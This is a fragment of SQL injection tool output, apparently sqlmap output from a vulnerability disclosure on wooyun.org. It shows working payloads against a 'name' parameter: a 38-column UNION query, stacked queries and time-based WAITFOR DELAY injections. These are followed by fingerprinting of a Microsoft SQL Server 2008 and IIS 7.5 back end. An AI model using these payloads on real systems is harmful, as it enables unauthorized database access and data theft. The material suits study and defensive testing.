 R(98)+CHAR(113)+(SELECT (CASE WHEN (4834=4834) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(120)+CHAR(113))) AND 'LQvs'='LQvs
Type: UNION query
Title: Generic UNION query (NULL) - 38 columns
Payload: name=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(98)+CHAR(98)+CHAR(113)+C
HAR(121)+CHAR(97)+CHAR(73)+CHAR(84)+CHAR(75)+CHAR(122)+CHAR(98)+CHAR(67)+CHAR(72
)+CHAR(99)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,
NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: name='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=' WAITFOR DELAY '0:0:5'--
---
[16:20:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org